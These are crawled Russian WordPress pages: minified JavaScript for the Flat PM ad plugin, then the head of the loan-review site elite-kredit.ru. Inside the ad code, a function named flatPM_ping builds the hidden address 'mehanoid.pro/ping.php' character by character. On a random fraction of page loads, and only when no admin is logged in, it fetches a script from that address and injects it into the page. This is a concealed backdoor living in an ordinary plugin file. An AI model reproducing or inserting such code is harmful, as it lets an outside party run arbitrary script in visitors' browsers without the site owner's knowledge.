0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script>
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script>
  <script language="javascript" type="text/javascript">

  <!--
  Cd=document;Cr="&"+Math.random();Cp="&s=1";
  Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
  Cp+="&t="+(new Date()).getTimezoneOffset();
  if(self!=top)Cp+="&f=1";
  //-->
  </script>
  <script language="javascript1.1" type="text/javascript">

  <!--
  if(navigator.javaEnabled())Cp+="&j=1";
  //-->
  </script>
  <script language="javascript1.2" type="text/javascript">

  <!--
  if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
  screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
  //-->
  </script><noscript></noscript>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://elite-kredit.ru/?wc-ajax=get_refreshed_fragments
body_size: 23826
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Elite-Kredit — обзоры кредитов, вкладов и банковских услуг</title>
  <meta name="description" content="Подробные материалы о кредитах, ипотеке, вкладах, рейтингах банков и способах улучшения кредитной истории. Инструкции, сравнения условий и советы заемщикам в одном месте.">
  <meta name="keywords" content="кредит, займ, ипотека">
  <link rel='next' href='/page/2'>
  <link rel="canonical" href="/">
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/elite-kredit.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.20"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' media='all'>
  <link rel='stylesheet' id='essential-grid-plugin-settings-css' href='/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.1.5.1' media='all'>
  <link rel='stylesheet' id='tp-open-sans-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=4.9.20' media='all'>
  <link rel='stylesheet' id='tp-raleway-css' href='http://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=4.9.20' media='all'>
  <link rel='stylesheet' id='tp-droid-serif-css' href='http://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=4.9.20' media='all'>
  <link rel='stylesheet' id='ptmcw-main-css-css' href='/wp-content/plugins/proteusthemes-mailchimp-widget/assets/css/main.css?ver=1.0.3' media='all'>
  <link rel='stylesheet' id='russian-currency-css' href='/wp-content/plugins/russian-currency/russian-currency.css?ver=4.9.20' media='all'>
  <link rel='stylesheet' id='sharify-css' href='/wp-content/plugins/sharify/sharify-style.php' media='all'>
  <link rel='stylesheet' id='sharify-icon-css' href='/wp-content/plugins/sharify/icon/css/sharify.css' media='all'>
  <link rel='stylesheet' id='sharify-font-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' media='all'>
  <link rel='stylesheet' id='wpsm_test_b_bootstrap-front-css' href='/wp-content/plugins/testimonial-builder/assets/css/bootstrap-front.css?ver=4.9.20' media='all'>
  <link rel='stylesheet' id='wpsm_test_b_style-1-css' href='/wp-content/plugins/testimonial-builder/assets/css/style-1.css?ver=4.9.20' media='all'>
  <link rel='stylesheet' id='wpsm_test_b_style-2-css' href='/wp-content/plugins/testimonial-builder/assets/css/style-2.css?ver=4.9.20' media='all'>
  <link rel='stylesheet' id='rt-tpg-css-css' href='/wp-content/plugins/the-post-grid/assets/css/thepostgrid.css?ver=2.2.2' media='all'>
  <link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' media='all'>
  <link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' media='only screen and (max-width: 768px)'>
  <link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' media='all'>
  <style id='woocommerce-inline-inline-css' type='text/css'>
  .woocommerce form .form-row .required { visibility: visible; }
  </style>
  <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;ver=4.9.20' media='all'>
  <link rel='stylesheet' id='root-style-css' href='/wp-content/themes/zdorovia/css/style.min.css?ver=2.2.4' media='all'>
  <link rel='stylesheet' id='slb_core-css' href='/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.7.0' media='all'>
  <link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.9' media='all'>
  <script src='/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
  <script src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
  <link rel='https://api.w.org/' href='/wp-json/'>
  <style type="text/css">
  div#toc_container ul li {font-size: 110%;}
  </style>
  <style>
  .site-navigation-fixed { display: none!important; }@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }@media (min-width: 768px) {.site-header { background-image: url("/wp-content/uploads/2019/06/banner-01.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after { color: #5a80b1;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #5a80b1;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }@media (max-width: 767px) { .scrolltop { display: none !important;} }
  </style><noscript>
  <style>

  .woocommerce-product-gallery{ opacity: 1 !important; }
  </style></noscript>
  <script>
  var ajaxUrlFlatPM = "http://elite-kredit.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body class="home blog woocommerce-no-js">
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>
    <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner">
        <div class="site-branding">
          <div class="site-logotype"><img src="/wp-content/uploads/2019/06/Kredit-1.png" alt=""></div>
        </div>
        <div class="header-social">
